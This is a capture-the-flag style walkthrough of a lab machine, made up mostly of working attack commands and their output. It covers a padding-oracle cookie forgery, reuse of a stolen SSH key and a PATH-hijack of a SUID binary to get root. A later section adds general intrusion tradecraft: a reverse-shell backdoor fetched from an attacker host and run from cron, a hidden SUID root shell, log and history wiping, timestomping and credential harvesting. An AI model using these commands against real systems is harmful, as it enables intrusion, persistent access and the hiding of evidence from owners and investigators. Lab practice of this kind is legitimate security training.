Machine Synopsis#
Key Exploitation Techniques:
- Padding Oracle Attack (AES-CBC session cookie manipulation)
- SSH key discovery via admin panel access
- SSH authentication bypass (
PubkeyAcceptedKeyTypes) - SUID binary exploitation (PATH hijacking via unsafe external command execution)
Reconnaissance & Enumeration#
Port Discovery#
$ nmap -sC -sV -A 10.10.10.18
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
Web Application Analysis#
The website hosts a “CompanyDev” portal with login and registration functionality. SQL injection tests against the login form show no direct vulnerabilities.
# Test for SQL injection
$ sqlmap -r login_request.txt --batch
[CRITICAL] all tested parameters do not appear to be injectable.
Directory Enumeration#
$ gobuster dir -u http://10.10.10.18 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
/images (Status: 301)
/index.php (Status: 200)
/login.php (Status: 200)
/register.php (Status: 200)
/logout.php (Status: 302)
Exploitation#
Padding Oracle Discovery#
Registration creates an auth cookie. Modifying this cookie triggers “incorrect padding” errors, indicating a Padding Oracle vulnerability.


Cookie Analysis:
- Normal cookie:
IxYyntb34ugmMvdXexQbh28%2FZR4JGpPs - Modified cookie: Results in padding error
Padding Oracle Attack#
Cookie Decryption#
# Decrypt existing auth cookie to understand format
$ padbuster http://10.10.10.18/index.php IxYyntb34ugmMvdXexQbh28%2FZR4JGpPs 8 -cookies auth=IxYyntb34ugmMvdXexQbh28%2FZR4JGpPs -encoding 0
[+] Decrypted value (ASCII): user=shiro
Admin Cookie Creation#
# Encrypt new plaintext for admin access
$ padbuster http://10.10.10.18/index.php IxYyntb34ugmMvdXexQbh28%2FZR4JGpPs 8 -cookies auth=IxYyntb34ugmMvdXexQbh28%2FZR4JGpPs -encoding 0 -plaintext user=admin
[+] Encrypted value is: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
Admin Panel Access#
Replace the browser session cookie with BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA to gain administrative access.
SSH Key Discovery#
The admin dashboard contains a “My Key” link providing an RSA private key named mysshkeywithnamemitsos.

# Download SSH key
$ wget -O id_rsa http://10.10.10.18/mysshkeywithnamemitsos
$ chmod 600 id_rsa
SSH Authentication Bypass#
# Initial connection fails due to signature algorithm mismatch
$ ssh -i id_rsa mitsos@10.10.10.18
sign_and_send_pubkey: no mutual signature supported
# Bypass by accepting ssh-rsa key types
$ ssh -i id_rsa mitsos@10.10.10.18 -o PubkeyAcceptedKeyTypes=+ssh-rsa
mitsos@LazyClown:~$
Privilege Escalation#
SUID Binary Discovery#
mitsos@LazyClown:~$ ls -la
-rwsrwsr-x 1 root root 7303 May 3 2017 backup
Binary Analysis#
mitsos@LazyClown:~$ ./backup
root:$6$v1daFgo/$.7m9WXOoE4CKFdWvC.8A9aaQ334avEU8KHTmhjjGXMl0CTvZqRfNM5NO2/.7n2WtC58IUOMvLjHL0j4Os...
mitsos@LazyClown:~$ strings backup
cat /etc/shadow
Vulnerability: The binary calls cat without full path, enabling PATH hijacking.
PATH Hijacking Exploitation#
# Modify PATH to prioritize /tmp
mitsos@LazyClown:~$ export PATH=/tmp:$PATH
# Create malicious cat script
mitsos@LazyClown:/tmp$ cat > cat << 'EOF'
#!/bin/sh
/bin/sh
EOF
mitsos@LazyClown:/tmp$ chmod +x cat
# Execute SUID binary to trigger malicious cat
mitsos@LazyClown:~$ ./backup
# whoami
root
# cat /root/root.txt
489332b5fb06c89a9618f082b1b107a2
Post-Exploitation Techniques#
Persistence Methods#
SSH Key Persistence#
# Generate new SSH key pair
$ ssh-keygen -t rsa -b 4096 -f lazy_persistence
# Add public key to root authorized_keys
# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQ..." >> /root/.ssh/authorized_keys
# chmod 600 /root/.ssh/authorized_keys
Cron Backdoor#
# Create reverse shell payload
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.6 LPORT=4444 -f elf -o backdoor
$ python3 -m http.server 80
# Download and install on target
# wget 10.10.14.6/backdoor -O /tmp/.update
# chmod +x /tmp/.update
# echo "*/10 * * * * /tmp/.update" >> /etc/crontab
SUID Backdoor Maintenance#
# Create permanent SUID shell
# cp /bin/bash /tmp/.rootshell
# chmod 4755 /tmp/.rootshell
# Hide with file attributes
# chattr +i /tmp/.rootshell
Defense Evasion#
Log Cleanup#
# Clear authentication logs
# > /var/log/auth.log
# > /var/log/secure
# > /var/log/wtmp
# > /var/log/lastlog
# Clear command history
# > /root/.bash_history
# > /home/mitsos/.bash_history
Artifact Timestomping#
# Match timestamps to system files
# touch -r /bin/ls /tmp/.rootshell
# touch -r /bin/cat /tmp/cat
Lateral Movement Preparation#
Network Discovery#
# Scan local network
# for i in {1..254}; do ping -c 1 -W 1 192.168.1.$i | grep "64 bytes" | cut -d" " -f4 | tr -d ":"; done
# Port enumeration
# nmap -sT -p- --min-rate 5000 192.168.1.0/24
Credential Harvesting#
# Extract password hashes
# cat /etc/shadow > /tmp/shadow.txt
# Search for SSH keys
# find /home -name "*.pem" -o -name "id_*" 2>/dev/null
# Look for stored credentials
# grep -r "password\|pass" /home/*/.*config* 2>/dev/null
Service Enumeration#
# List network services
# netstat -tlnp
# Check for running databases
# ps aux | grep -E "(mysql|postgres|mongo)"
# Examine cron jobs
# cat /etc/crontab
# ls -la /etc/cron.*/*
Alternative Exploitation Methods#
Manual Padding Oracle#
# Manual cookie manipulation for testing
$ python3 -c "
import requests
import base64
# Test various padding scenarios
cookie = 'IxYyntb34ugmMvdXexQbh28%2FZR4JGpPs'
response = requests.get('http://10.10.10.18/index.php', cookies={'auth': cookie + 'A'})
print('Padding error detected' if 'padding' in response.text else 'No error')
"
Alternative SSH Access#
# Try different SSH configurations
$ ssh -i id_rsa mitsos@10.10.10.18 -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null
Alternative Privilege Escalation#
LinPEAS Enumeration#
# Transfer and run LinPEAS
mitsos@LazyClown:/tmp$ wget 10.10.14.6/linpeas.sh
mitsos@LazyClown:/tmp$ chmod +x linpeas.sh
mitsos@LazyClown:/tmp$ ./linpeas.sh
Kernel Exploitation#
# Check kernel version
mitsos@LazyClown:/tmp$ uname -a
Linux LazyClown 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
# Search for applicable exploits
$ searchsploit linux kernel 4.4 | grep -i privilege
Docker Escape (if applicable)#
# Check for Docker environment
mitsos@LazyClown:/tmp$ ls -la /.dockerenv 2>/dev/null && echo "Docker detected"
# Check for privileged containers
mitsos@LazyClown:/tmp$ cat /proc/self/status | grep -E "(CapInh|CapPrm|CapEff)"